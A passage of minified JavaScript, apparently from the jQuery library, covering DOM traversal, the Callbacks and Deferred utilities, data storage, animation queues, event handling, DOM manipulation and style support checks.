e?d.call(S(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return _(e,"parentNode")},parentsUntil:function(e,t,n){return _(e,"parentNode",n)},next:function(e){return z(e,"nextSibling")},prev:function(e){return z(e,"previousSibling")},nextAll:function(e){return _(e,"nextSibling")},prevAll:function(e){return _(e,"previousSibling")},nextUntil:function(e,t,n){return _(e,"nextSibling",n)},prevUntil:function(e,t,n){return _(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},(function(e,t){S.fn[e]=function(n,i){var r=S.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=S.filter(i,r)),this.length>1&&(I[e]||S.uniqueSort(r),O.test(e)&&r.reverse()),this.pushStack(r)}}));var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function H(e){throw e}function q(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return S.each(e.match(D)||[],(function(e,n){t[n]=!0})),t}(e):S.extend({},e);var t,n,i,r,s=[],a=[],o=-1,l=function(){for(r=r||e.once,i=t=!0;a.length;o=-1)for(n=a.shift();++o<s.length;)!1===s[o].apply(n[0],n[1])&&e.stopOnFalse&&(o=s.length,n=!1);e.memory||(n=!1),t=!1,r&&(s=n?[]:"")},c={add:function(){return s&&(n&&!t&&(o=s.length-1,a.push(n)),function t(n){S.each(n,(function(n,i){y(i)?e.unique&&c.has(i)||s.push(i):i&&i.length&&"string"!==C(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return S.each(arguments,(function(e,t){for(var n;(n=S.inArray(t,s,n))>-1;)s.splice(n,1),n<=o&&o--})),this},has:function(e){return e?S.inArray(e,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return r=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return r=a=[],n||t||(s=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},S.extend({Deferred:function(e){var t=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return S.Deferred((function(n){S.each(t,(function(t,i){var r=y(e[i[4]])&&e[i[4]];s[i[1]]((function(){var e=r&&r.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,i,r){var s=0;function a(e,t,i,r){return function(){var o=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=i.apply(o,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?r?c.call(n,a(s,t,N,r),a(s,t,H,r)):(s++,c.call(n,a(s,t,N,r),a(s,t,H,r),a(s,t,N,t.notifyWith))):(i!==N&&(o=void 0,l=[n]),(r||t.resolveWith)(o,l))}},d=r?c:function(){try{c()}catch(n){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(n,d.stackTrace),e+1>=s&&(i!==H&&(o=void 0,l=[n]),t.rejectWith(o,l))}};e?d():(S.Deferred.getStackHook&&(d.stackTrace=S.Deferred.getStackHook()),n.setTimeout(d))}}return S.Deferred((function(n){t[0][3].add(a(0,n,y(r)?r:N,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:N)),t[2][3].add(a(0,n,y(i)?i:H))})).promise()},promise:function(e){return null!=e?S.extend(e,r):r}},s={};return S.each(t,(function(e,n){var a=n[2],o=n[5];r[n[1]]=a.add,o&&a.add((function(){i=o}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=a.fireWith})),r.promise(s),e&&e.call(s,s),s},when:function(e){var t=arguments.length,n=t,i=Array(n),r=o.call(arguments),s=S.Deferred(),a=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?o.call(arguments):n,--t||s.resolveWith(i,r)}};if(t<=1&&(q(e,s.done(a(n)).resolve,s.reject,!t),"pending"===s.state()||y(r[n]&&r[n].then)))return s.then();for(;n--;)q(r[n],a(n),s.reject);return s.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&F.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){n.setTimeout((function(){throw e}))};var B=S.Deferred();function R(){x.removeEventListener("DOMContentLoaded",R),n.removeEventListener("load",R),S.ready()}S.fn.ready=function(e){return B.then(e).catch((function(e){S.readyException(e)})),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==e&&--S.readyWait>0||B.resolveWith(x,[S]))}}),S.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(S.ready):(x.addEventListener("DOMContentLoaded",R),n.addEventListener("load",R));var W=function(e,t,n,i,r,s,a){var o=0,l=e.length,c=null==n;if("object"===C(n))for(o in r=!0,n)W(e,t,o,n[o],!0,s,a);else if(void 0!==i&&(r=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(S(e),n)})),t))for(;o<l;o++)t(e[o],n,a?i:i.call(e[o],o,t(e[o],n)));return r?e:c?t.call(e):l?t(e[0],n):s},V=/^-ms-/,G=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function U(e){return e.replace(V,"ms-").replace(G,X)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=S.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t=Object.create(null),Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[U(t)]=n;else for(i in t)r[U(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in i?[t]:t.match(D)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||S.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Z=new K,J=new K,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Q.test(e)?JSON.parse(e):e)}(n)}catch(e){}J.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return J.hasData(e)||Z.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),S.fn.extend({data:function(e,t){var n,i,r,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(r=J.get(s),1===s.nodeType&&!Z.get(s,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=U(i.slice(5)),te(s,i,r[i]));Z.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){J.set(this,e)})):W(this,(function(t){var n;if(s&&void 0===t)return void 0!==(n=J.get(s,e))||void 0!==(n=te(s,e))?n:void 0;this.each((function(){J.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){J.remove(this,e)}))}}),S.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Z.get(e,t),n&&(!i||Array.isArray(n)?i=Z.access(e,t,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),i=n.length,r=n.shift(),s=S._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,(function(){S.dequeue(e,t)}),s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:S.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),S.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?S.queue(this[0],e):void 0===t?this:this.each((function(){var n=S.queue(this,e,t);S._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&S.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){S.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=S.Deferred(),s=this,a=this.length,o=function(){--i||r.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(s[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(o));return o(),r.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],se=x.documentElement,ae=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};se.getRootNode&&(ae=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===S.css(e,"display")};function ce(e,t,n,i){var r,s,a=20,o=i?function(){return i.cur()}:function(){return S.css(e,t,"")},l=o(),c=n&&n[3]||(S.cssNumber[t]?"":"px"),d=e.nodeType&&(S.cssNumber[t]||"px"!==c&&+l)&&ie.exec(S.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;a--;)S.style(e,t,d+c),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),d/=s;d*=2,S.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,r=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=r)),r}var de={};function ue(e){var t,n=e.ownerDocument,i=e.nodeName,r=de[i];return r||(t=n.body.appendChild(n.createElement(i)),r=S.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[i]=r,r)}function pe(e,t){for(var n,i,r=[],s=0,a=e.length;s<a;s++)(i=e[s]).style&&(n=i.style.display,t?("none"===n&&(r[s]=Z.get(i,"display")||null,r[s]||(i.style.display="")),""===i.style.display&&le(i)&&(r[s]=ue(i))):"none"!==n&&(r[s]="none",Z.set(i,"display",n)));for(s=0;s<a;s++)null!=r[s]&&(e[s].style.display=r[s]);return e}S.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?S(this).show():S(this).hide()}))}});var he,fe,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;he=x.createDocumentFragment().appendChild(x.createElement("div")),(fe=x.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),he.appendChild(fe),v.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue,he.innerHTML="<option></option>",v.option=!!he.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function xe(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function be(e,t){for(var n=0,i=e.length;n<i;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function Ce(e,t,n,i,r){for(var s,a,o,l,c,d,u=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===C(s))S.merge(p,s.nodeType?[s]:s);else if(we.test(s)){for(a=a||u.appendChild(t.createElement("div")),o=(ve.exec(s)||["",""])[1].toLowerCase(),l=ge[o]||ge._default,a.innerHTML=l[1]+S.htmlPrefilter(s)+l[2],d=l[0];d--;)a=a.lastChild;S.merge(p,a.childNodes),(a=u.firstChild).textContent=""}else p.push(t.createTextNode(s));for(u.textContent="",h=0;s=p[h++];)if(i&&S.inArray(s,i)>-1)r&&r.push(s);else if(c=ae(s),a=xe(u.appendChild(s),"script"),c&&be(a),n)for(d=0;s=a[d++];)ye.test(s.type||"")&&n.push(s);return u}var Se=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function _e(){return!0}function ke(){return!1}function Me(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,i,r,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof n&&(i=i||n,n=void 0),t)Ae(e,o,n,i,t[o],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=ke;else if(!r)return e;return 1===s&&(a=r,(r=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each((function(){S.event.add(this,t,r,i,n)}))}function je(e,t,n){n?(Z.set(e,t,!1),S.event.add(e,t,{namespace:!1,handler:function(e){var i,r,s=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(s.length)(S.event.special[t]||{}).delegateType&&e.stopPropagation();else if(s=o.call(arguments),Z.set(this,t,s),i=n(this,t),this[t](),s!==(r=Z.get(this,t))||i?Z.set(this,t,!1):r={},s!==r)return e.stopImmediatePropagation(),e.preventDefault(),r.value}else s.length&&(Z.set(this,t,{value:S.event.trigger(S.extend(s[0],S.Event.prototype),s.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&S.event.add(e,t,_e)}S.event={global:{},add:function(e,t,n,i,r){var s,a,o,l,c,d,u,p,h,f,m,v=Z.get(e);if(Y(e))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&S.find.matchesSelector(se,r),n.guid||(n.guid=S.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==S&&S.event.triggered!==t.type?S.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(D)||[""]).length;c--;)h=m=(o=Ee.exec(t[c])||[])[1],f=(o[2]||"").split(".").sort(),h&&(u=S.event.special[h]||{},h=(r?u.delegateType:u.bindType)||h,u=S.event.special[h]||{},d=S.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},s),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,f,a)||e.addEventListener&&e.addEventListener(h,a)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,d):p.push(d),S.event.global[h]=!0)},remove:function(e,t,n,i,r){var s,a,o,l,c,d,u,p,h,f,m,v=Z.hasData(e)&&Z.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(D)||[""]).length;c--;)if(h=m=(o=Ee.exec(t[c])||[])[1],f=(o[2]||"").split(".").sort(),h){for(u=S.event.special[h]||{},p=l[h=(i?u.delegateType:u.bindType)||h]||[],o=o[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=p.length;s--;)d=p[s],!r&&m!==d.origType||n&&n.guid!==d.guid||o&&!o.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));a&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||S.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)S.event.remove(e,h+t[c],n,i,!0);S.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,a,o=new Array(arguments.length),l=S.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[l.type]||[],d=S.event.special[l.type]||{};for(o[0]=l,t=1;t<arguments.length;t++)o[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(a=S.event.handlers.call(this,l,c),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(s=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==s.namespace&&!l.rnamespace.test(s.namespace)||(l.handleObj=s,l.data=s.data,void 0!==(i=((S.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,o))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,s,a,o=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],a={},n=0;n<l;n++)void 0===a[r=(i=t[n]).selector+" "]&&(a[r]=i.needsContext?S(r,this).index(c)>-1:S.find(r,this,null,[c]).length),a[r]&&s.push(i);s.length&&o.push({elem:c,handlers:s})}return c=this,l<t.length&&o.push({elem:c,handlers:t.slice(l)}),o},addProp:function(e,t){Object.defineProperty(S.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&je(t,"click",_e),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&Z.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?_e:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=_e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=_e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=_e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Se.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},(function(e,t){S.event.special[e]={setup:function(){return je(this,e,Me),!1},trigger:function(){return je(this,e),!0},delegateType:t}})),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){S.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,s=e.handleObj;return r&&(r===i||S.contains(i,r))||(e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t),n}}})),S.fn.extend({on:function(e,t,n,i){return Ae(this,e,t,n,i)},one:function(e,t,n,i){return Ae(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,S(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each((function(){S.event.remove(this,e,n,t)}))}});var $e=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function De(e,t){var n,i,r,s,a,o;if(1===t.nodeType){if(Z.hasData(e)&&(o=Z.get(e).events))for(r in Z.remove(t,"handle events"),o)for(n=0,i=o[r].length;n<i;n++)S.event.add(t,r,o[r][n]);J.hasData(e)&&(s=J.access(e),a=S.extend({},s),J.set(t,a))}}function Ne(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function He(e,t,n,i){t=l(t);var r,s,a,o,c,d,u=0,p=e.length,h=p-1,f=t[0],m=y(f);if(m||p>1&&"string"==typeof f&&!v.checkClone&&Le.test(f))return e.each((function(r){var s=e.eq(r);m&&(t[0]=f.call(this,r,s.html())),He(s,t,n,i)}));if(p&&(s=(r=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=s),s||i)){for(o=(a=S.map(xe(r,"script"),Ie)).length;u<p;u++)c=r,u!==h&&(c=S.clone(c,!0,!0),o&&S.merge(a,xe(c,"script"))),n.call(e[u],c,u);if(o)for(d=a[a.length-1].ownerDocument,S.map(a,ze),u=0;u<o;u++)c=a[u],ye.test(c.type||"")&&!Z.access(c,"globalEval")&&S.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?S._evalUrl&&!c.noModule&&S._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):w(c.textContent.replace(Pe,""),c,d))}return e}function qe(e,t,n){for(var i,r=t?S.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||S.cleanData(xe(i)),i.parentNode&&(n&&ae(i)&&be(xe(i,"script")),i.parentNode.removeChild(i));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,a,o=e.cloneNode(!0),l=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=xe(o),i=0,r=(s=xe(e)).length;i<r;i++)Ne(s[i],a[i]);if(t)if(n)for(s=s||xe(e),a=a||xe(o),i=0,r=s.length;i<r;i++)De(s[i],a[i]);else De(e,o);return(a=xe(o,"script")).length>0&&be(a,!l&&xe(e,"script")),o},cleanData:function(e){for(var t,n,i,r=S.event.special,s=0;void 0!==(n=e[s]);s++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(i in t.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,t.handle);n[Z.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),S.fn.extend({detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return W(this,(function(e){return void 0===e?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return He(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)}))},prepend:function(){return He(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(xe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return S.clone(this,e,t)}))},html:function(e){return W(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!$e.test(e)&&!ge[(ve.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(xe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,(function(t){var n=this.parentNode;S.inArray(this,e)<0&&(S.cleanData(xe(this)),n&&n.replaceChild(t,this))}),e)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){S.fn[e]=function(e){for(var n,i=[],r=S(e),s=r.length-1,a=0;a<=s;a++)n=a===s?this:this.clone(!0),S(r[a])[t](n),c.apply(i,n.get());return this.pushStack(i)}}));var Fe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Re=function(e,t,n){var i,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=s[r];return i},We=new RegExp(re.join("|"),"i");function Ve(e,t,n){var i,r,s,a,o=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Fe.test(a)&&We.test(t)&&(i=o.width,r=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=n.width,o.width=i,o.minWidth=r,o.maxWidth=s)),void 0!==a?a+"":a}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(d);var e=n.getComputedStyle(d);i="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",a=36===t(e.right),r=36===t(e.width),d.style.position="absolute",s=12===t(d.offsetWidth/3),se.removeChild(c),d=null}}function t(e){return Math.round(parseFloat(e))}var i,r,s,a,o,l,c=x.createElement("div"),d=x.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===d.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),s},reliableTrDimensions:function(){var e,t,i,r;return 